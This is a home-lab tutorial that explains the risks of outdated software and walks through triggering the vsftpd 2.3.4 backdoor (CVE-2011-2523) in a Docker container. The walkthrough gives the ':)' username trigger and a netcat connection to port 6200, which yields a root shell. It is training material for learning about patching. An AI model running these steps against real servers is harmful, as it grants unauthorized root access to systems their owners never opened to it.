Exploit Outdated Software (CVE-2011-2523)
Prerequisites¶
- VirtualBox or VMware Workstation Pro Installed.
- Virtual Machine
[project-x-corp-svr]is configured with Docker. - Docker Container
[project-x-corp-svr-ftp-svr]setup and configured. - Virtual Machine
[project-x-attacker]is turned on.

Network Topology¶
Likeliness Meter¶

High: Maybe not CVE-2011-2523 (too old of a vulnerability 😂), but exploitation of outdated software is very likely. If and when systems and services become outdated, attackers will probe online forums, databases, and exploit databases to write or source payloads.
Exploit Outdated Software Overview¶
There's a reason why you commonly hear, "Keep your systems up to date."
It's because outdated software often gets patched in response to bugs and security findings, which can be exploited to gain access to accounts and data.
Outdated software refers to applications, services, or operating systems that have not been patched or updated to fix known vulnerabilities. These vulnerabilities are often publicly documented, making them prime targets for exploitation.
Attackers regularly scan networks for known vulnerable versions and use exploit code—often automated—to gain unauthorized access, escalate privileges, or execute arbitrary code.
So don't be lazy. It's easy to get behind.
How is Exploitation accomplished?¶
Exploitation occurs through a series of steps.
Attackers will often deploy reconnaissance to identify the software version using scanning tools, then match the version to CVE databases to see if there are known vulnerabilities against these versions, and finally find and execute the vulnerability through exploit code.
Impact¶
Exploiting outdated software leads to:
-
Unauthorized system access
-
Data breach or leakage
-
Lateral movement across network
-
Malware installation or persistence
-
Service disruption or denial of service
Exploit CVE-2011-2523¶
CVE-2011-2523 was a backdoor vulnerability in a maliciously modified version of vsftpd 2.3.4, which was not an official release from the vsftpd project.
This backdoored version was uploaded to a third-party download mirror and contained code allowing an attacker to gain a shell on the server.
This exploit is super easy.

Supply the :) strings in the username when connecting. Supply a random password.
Using the netcat, connect using 6200.
Container¶
Make sure the ftp-svr container is running:
docker start ftp-svr.
Login with the bash shell.
docker exec -it ftp-svr /bin/bash.

This screenshot shows vsftp as the docker container name, use ftp-svr

Navigate to the cd vsftpd-2.3.4 directory.
Run the vsftp binary with:
vsftp
[project-x-attacker]¶
Open a new terminal session.
The ftp command line utility comes standard with most Linux distributions. This can be used to connect to FTP servers.
ftp 10.0.0.8.
Now log in with any username, make sure to add the :) string.
Supply any random password.
Open a new terminal tab or session.
Type in the following:
nc 10.0.0.8 6200.
Now if you perform a whoami. You will see you are root.

Success! We have backdoored this version of vsftp.